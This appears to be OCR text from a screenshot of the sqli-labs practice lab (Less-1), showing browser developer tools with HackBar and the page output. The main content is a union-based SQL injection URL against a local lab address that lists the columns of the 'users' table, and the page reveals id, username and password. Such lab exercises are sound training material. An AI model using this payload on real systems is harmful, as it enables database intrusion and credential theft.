 Welcome Dhakkan
Your Login name:2
Your Password:id,username,password
元素 控制台 源代码 网络 性能 内存 应用 HackBar » 1 2
Load URL
Split URL
http://192.168.1.16/sql/Less-1/index.php?id=-1' union select
1,2,group_concat(column_name) from information_schema.columns where
table_schema=database() and table_name='users';  --+